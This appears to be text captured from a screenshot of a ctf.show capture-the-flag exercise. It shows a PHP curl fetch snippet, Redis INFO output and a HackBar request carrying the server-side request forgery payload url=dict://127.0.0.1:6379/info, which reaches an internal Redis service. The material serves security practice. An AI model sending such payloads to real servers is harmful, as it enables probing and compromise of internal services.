 $result curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3217 # Server redis_version:5.0.9 redis_git_sha1:869dcbdc redis_git_dirty:0 redis_build_id:5e0aa57c0bc626b1
redis_mode:standalone os:Linux 5.4.0-163-generic x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:9.3.0 process_id:108 run_id:d3b10262cec63e2d9a1eab3f50ebecda1e9cd854
tcp_port:6379 uptime_in_seconds:1304 uptime_in_days:0 hz:10 configured_hz:10 lru_clock:8193818 executable:/var/www/html/redis-server config_file: # Clients connected_clients:1 client_recent_max_input_buffer:0
client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_memory:909783 used_memory_human:888.46K used_memory_rss:2326528 used_memory_rss_human:2.22M used_memory_peak:909783
used_memory_peak_human:888.46K used_memory_peak_perc:100.00% used_memory_overhead:909291 used_memory_startup:859597 used_memory_dataset:492 used_memory_dataset_perc:0.98%
allocator_allocated:858581 allocator_active:2288640 allocator_resident:2288640 total_system_memory:16236146688 total_system_memory_human:15.12G used_memory_lua:37888 used_memory_lua_human:37.00K
used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction allocator_frag_ratio:2.67 allocator_frag_bytes:1430059
allocator_rss_ratio:1.00 allocator_rss_bytes:0 rss_overhead_ratio:1.02 rss_overhead_bytes:37888 mem_fragmentation_ratio:2.71 mem_fragmentation_bytes:1467947 mem_not_counted_for_evict:0
mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:49694 mem_aof_buffer:0 mem_allocator:libc active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0
rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1753022978 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats
total_connections_received:2 total_commands_processed:3 instantaneous_ops_per_sec:0 total_net_input_bytes:70 total_net_output_bytes:3313 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c9bc8047-66e4-46f8-8986-2ce1368feb36.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=dict://127.0.0.1:6379/info
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v=